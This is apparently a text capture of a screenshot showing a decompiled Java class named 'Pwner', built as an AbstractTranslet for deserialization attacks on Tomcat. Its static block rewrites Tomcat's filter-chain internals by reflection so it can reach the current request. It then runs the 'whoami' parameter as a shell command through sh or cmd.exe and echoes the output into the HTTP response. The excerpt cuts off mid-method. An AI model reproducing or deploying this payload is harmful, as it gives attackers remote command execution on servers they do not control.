 bytecodes.class
Decompiled .class file, bytecode version: 50.0 (Java 6)
13 import javax.servlet.ServletRequest;
14 import javax.servlet.ServletResponse;
15 import org.apache.catalina.connector.Response;
16 import org.apache.catalina.connector.ResponseFacade;
17 import org.apache.catalina.core.ApplicationFilterChain;
18
19 public class Pwner22963752819600 extends AbstractTranslet {
20     public Pwner22963752819600() {
21     }
22
23     static {
24         Object var1 = null;
25
26         try {
27             Field var2 = Class.forName("org.apache.catalina.core.ApplicationDispatcher").getDeclaredField( name: "WRAP_SAME_OBJECT");
28             Field var3 = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedRequest");
29             Field var4 = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedResponse");
30             Field var5 = Field.class.getDeclaredField( name: "modifiers");
31             var5.setAccessible(true);
32             var5.setInt(var2, i: 8);
33             var5.setInt(var3, i: 10);
34             var5.setInt(var4, i: 10);
35             var2.setAccessible(true);
36             var3.setAccessible(true);
37             var4.setAccessible(true);
38             ThreadLocal var6 = var4.get((Object)null) != null ? (ThreadLocal)var4.get((Object)null) : null;
39             ThreadLocal var7 = var3.get((Object)null) != null ? (ThreadLocal)var3.get((Object)null) : null;
40             boolean var8 = var2.getBoolean((Object)null);
41             String var9 = var7 != null ? ((ServletRequest)var7.get()).getParameter("whoami") : null;
42             if (var8 && var6 != null && var7 != null) {
43                 if (var9 != null) {
44                     ServletResponse var10 = (ServletResponse)var6.get();
45                     var10.getWriter();
46                     PrintWriter var11 = var10.getWriter();
47                     Field var12 = ResponseFacade.class.getDeclaredField( name: "response");
48                     var12.setAccessible(true);
49                     Response var13 = (Response)var12.get(var10);
50                     Field var14 = Response.class.getDeclaredField( name: "usingWriter");
51                     var14.setAccessible(true);
52                     var14.set((Object)var13, Boolean.FALSE);
53                     boolean var15 = true;
54                     String var16 = System.getProperty("os.name");
55                     if (var16 != null && var16.toLowerCase().contains("win")) {
56                         var15 = false;
57                     }
58
59                     String[] var17 = var15 ? new String[]{"sh", "-c", var9} : new String[]{"cmd.exe", "/c", var9};
60                     InputStream var18 = Runtime.getRuntime().exec(var17).getInputStream();
61                     Scanner var19 = (new Scanner(var18)).useDelimiter("\\a");
62                     String var20 = var19.hasNext() ? var19.next() : "";
63                     var11.write(var20);
64                     var11.flush();
65                 }